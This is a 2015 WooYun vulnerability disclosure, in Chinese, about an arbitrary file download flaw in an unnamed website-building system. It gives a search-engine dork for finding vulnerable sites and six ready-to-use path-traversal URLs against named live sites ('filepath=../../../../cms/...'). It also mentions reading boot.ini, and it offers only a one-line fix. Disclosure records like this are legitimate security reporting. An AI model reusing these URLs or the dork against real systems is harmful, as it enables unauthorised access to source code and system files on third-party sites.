漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0115521
漏洞标题:某建站系统任意文件下载
相关厂商:cnvd
漏洞作者: Hero
提交时间:2015-05-22 14:58
修复时间:2015-08-24 13:40
公开时间:2015-08-24 13:40
漏洞类型:任意文件遍历/下载
危害等级:高
自评Rank:20
漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-05-22: 细节已通知厂商并且等待厂商处理中
2015-05-26: 厂商已经确认,细节仅向厂商公开
2015-05-29: 细节向第三方安全合作伙伴开放
2015-07-20: 细节向核心白帽子及相关领域专家公开
2015-07-30: 细节向普通白帽子公开
2015-08-09: 细节向实习白帽子公开
2015-08-24: 细节向公众公开
简要描述:
"你为什么有我的源码?"
"怪我咯?"
详细说明:
WooYun: 某建站系统通用sql注入#2
还是这套系统
存在任意文件下载
涉及中国科技教育网 与某些外贸网站
关键字: inurl:contentmanager.do?method=view

漏洞页面:webedit/uploadfile.do?action=open&filepath=
实例:
http://www.cnstedu.cn/webedit/uploadfile.do?action=open&filepath=../../../../cms/cmsapp/search.jsp
http://kxsz.gdec.net/webedit/uploadfile.do?action=open&filepath=../../../../cms/cmsapp/search.jsp
http://www.cimuset.org/webedit/uploadfile.do?action=open&filepath=../../../../cms/cmsapp/search.jsp
http://www.fdstmc.org.cn/webedit/uploadfile.do?action=open&filepath=../../../../cms/cmsapp/search.jsp
http://www.chinaworldmall.cn/webedit/uploadfile.do?action=open&filepath=../../../../cms/cmsapp/search.jsp
http://www.sqkpym.org.cn/webedit/uploadfile.do?action=open&filepath=../../../../cms/cmsapp/search.jsp
www.cnstedu.cn
...

漏洞证明:
boot.ini
cms/cmsapp/search.jsp
修复方案:
目录限制权限?
版权声明:转载请注明来源 Hero@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:10
确认时间:2015-05-26 13:38
厂商回复:
CNVD确认所述漏洞情况,暂未建立与软件生产厂商的直接处置渠道,待认领。
最新状态:
暂无



![%VKQF@TC)QU5{H_G8R%W$]L.png](http://wimg.zone.ci/upload/201505/2213302229c196bf2a503367b3b7388c5ae95a5c.png)
![QU45)AB6YW5@0][E_6F4FVE.png](http://wimg.zone.ci/upload/201505/221331501d2c6f9289b1e613442e62b814374005.png)